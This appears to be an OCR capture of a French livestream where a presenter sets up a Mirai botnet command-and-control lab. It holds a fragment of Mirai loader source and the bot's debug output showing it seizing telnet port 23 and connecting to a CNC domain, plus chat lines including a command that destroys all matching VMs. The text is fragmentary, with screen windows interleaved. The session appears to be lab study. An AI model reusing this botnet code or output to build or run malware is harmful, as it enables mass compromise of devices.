 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Botnet project : install du CNC !
qterminal
nils@mirai-1: ~
File Actions Edit View Help
int main(int argc, char **args)
{
pthread_t stats_thrd;
uint8_t addrs_len;
ipv4_t *addrs;
uint32_t total = 0;
struct telnet_info info;
#ifdef DEBUG
addrs_len = 1;
addrs = calloc(4, sizeof (ipv4_t));
addrs[0] = inet_addr("0.0.0.0");
#else
addrs_len = 2;
addrs = calloc(addrs_len, sizeof (ipv4_t));
addrs[0] = inet_addr("192.168.0.1"); // Address to bind to
addrs[1] = inet_addr("192.168.1.1"); // Address to bind to
#endif
if (argc == 2)
{
id_tag = args[1];
}
if (!binary_init())
{
printf("Failed to load bins/dlr.* as dropper\n");
return 1;
}
/*
wget address tftp address */
if ((srv = server_create(sysconf(_SC_NPROCESSORS_ONLN), addrs_len, addrs,
nils@mirai-2: ~
File Actions Edit View Help
root@mirai-2:/home/nils# ./debug/mirai.dbg
DEBUG MODE YO
[main] We are the only process on this system!
listening tun0
[main] Attempting to connect to CNC
[killer] Trying to kill port 23
[killer] Finding and killing processes holding port 23
Failed to find inode for port 23
[killer] Failed to kill port 23
[killer] Bound to tcp/23 (telnet)
[resolv] Got response from select
[resolv] Found IP address: 0b00050a
Resolved cnc.changeme.com to 1 IPv4 addresses
[main] Resolved domain
[main] Connected to CNC. Local address = 201327882
[main] Lost connection with CNC (errno = 9) 2
[main] Tearing down connection to CNC!
[main] Attempting to connect to CNC
[resolv] Got response from select
[resolv] Found IP address: 0b00050a
Resolved cnc.changeme.com to 1 IPv4 addresses
[main] Resolved domain
[main] Connected to CNC. Local address = 201327882
[killer] Detected we are running out of `/home/nils/debug/mirai.dbg`
[killer] Memory scanning processes
[table] Tried to access table.11 but it is locked
Got SIGSEGV at address: 0×0
reprendre une lease ?
OrGrimOs y'a un show dhcp ?
khorben set interface ethernet
eth0 address dhcp ?
OrGrimOs y'a des show truc si je
me souviens bien
OrGrimOs ça pourrait tomber en
marche en rebootant
khorben $(seq 1 9)
vasycestbon te manque le ;
OrGrimOs xargs -I
OrGrimOs virsh list --name | grep
debian | xargs -I % virsh
destroy %
khorben toute cette destruction
moi ca m'attriste
https://github.com/ahpn
ils/runlab
OrGrimOs traceroute
OrGrimOs ?
OrGrimOs pour le ping qui passe
pas, voir où
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils